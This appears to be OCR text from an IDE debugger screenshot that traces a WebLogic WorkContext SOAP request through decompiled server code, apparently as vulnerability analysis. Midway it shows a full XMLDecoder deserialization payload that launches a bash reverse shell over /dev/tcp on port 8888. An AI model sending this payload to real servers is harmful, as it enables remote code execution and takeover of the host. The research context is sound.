 wlserver_10.3 server lib weblogic.jar weblogic wsee jaxws workcontext WorkContextServerTube
Lucky
AbstractFilterTubeImpl.class WorkContextServerTube.class WorkContextMapImpl.class WorkContextLocalMap.class WorkContextEntryImp
Decompiled .class file, bytecode version: 49.0 (Java 5)
28
29 @ public WorkContextServerTube(WorkContextTube var1, TubeCloner var2) {
32
33 @ public AbstractTubeImpl copy(TubeCloner var1) { return new WorkContex
36
37 @ public NextAction processRequest(Packet var1) { var1: "com.sun.xml.ws
38 this.isUseOldFormat = false;
39 if (var1.getMessage() != null) {
40 HeaderList var2 = var1.getMessage().getHeaders(); var2 (slot_
41 Header var3 = var2.get(WorkAreaConstants.WORK_AREA_HEADER, ma
42 if (var3 != null) {
43 this.readHeaderOld(var3); var3 (slot_3): StreamHeader11@
44 this.isUseOldFormat = true;
45 }
WorkContextServerTube processRequest()
com.sun.xml.ws.api.message.Packet@5549888b Content: <?xml version='1.0'
encoding='UTF-8'?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap
.org/soap/envelope/"><soapenv:Header><work:WorkContext xmlns:work="http://bea
.com/2004/06/soap/workarea/" xmlns:soapenv="http://schemas.xmlsoap
.org/soap/envelope/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>/bin/bash -i > /dev/tcp/ 8888 0&lt;&amp;1 2>&amp;1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext></soapenv:Header><soapenv:Body/></soapenv:Envelope>
Debug: Lucky
Debugger Console
Frames Threads
"[ACTIVE] ExecuteThread: '0' for queue: 'weblogic.kernel.Default (s...
receiveRequest:163, WorkContextMapImpl (weblogic.workarea)
receive:71, WorkContextServerTube (weblogic.wsee.jaxws.workcontext)
readHeaderOld:107, WorkContextTube (weblogic.wsee.jaxws.workcontext)
processRequest:43, WorkContextServerTube (weblogic.wsee.jaxws.workcontext)
__doRun:866, Fiber (com.sun.xml.ws.api.pipe)
_doRun:815, Fiber (com.sun.xml.ws.api.pipe)
doRun:778, Fiber (com.sun.xml.ws.api.pipe)
runSync:680, Fiber (com.sun.xml.ws.api.pipe)
process:403, WSEndpointImpl$2 (com.sun.xml.ws.server)
handle:539, HttpAdapter$HttpToolkit (com.sun.xml.ws.transport.http)
handle:253, HttpAdapter (com.sun.xml.ws.transport.http)
handle:140, ServletAdapter (com.sun.xml.ws.transport.http.servlet)
handle:171, WLSServletAdapter (weblogic.wsee.jaxws)
run:708, HttpServletAdapter$AuthorizedInvoke (weblogic.wsee.jaxws)
doAs:363, AuthenticatedSubject (weblogic.security.acl.internal)
runAs:146, SecurityManager (weblogic.security.service)
authenticatedInvoke:103, ServerSecurityHelper (weblogic.wsee.util)
run:311, HttpServletAdapter$3 (weblogic.wsee.jaxws)
post:336, HttpServletAdapter (weblogic.wsee.jaxws)
doRequest:99, JAXWSServlet (weblogic.wsee.jaxws)
service:99, AbstractAsyncServlet (weblogic.servlet.http)
service:820, HttpServlet (javax.servlet.http)
run:227, StubSecurityHelper$ServletServiceAction (weblogic.servlet.internal)
invokeServlet:125, StubSecurityHelper (weblogic.servlet.internal)
Variables
this = {WorkContextServerTube@11837}
Variables debug info not available
var1 = {Packet@13982} "com.sun.xml.ws.api.message.Packet@5549888b Content: <?xml version='1.0' encoding='UTF-8'?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/... View
var2 (slot_2) = {HeaderList@13994} size = 1
var3 (slot_3) = {StreamHeader11@13995}
1: Project
2: Structure
Favorites
JSF
Ant Build
8: Hierarchy
Database
Maven Projects
Java Enterprise 3: Debug 6: TODO Terminal
2 Event Log
IDE and Plugin Updates: The following plugin is ready to update: IdeaVim (yesterday 17:33)
17:71 LF UTF-8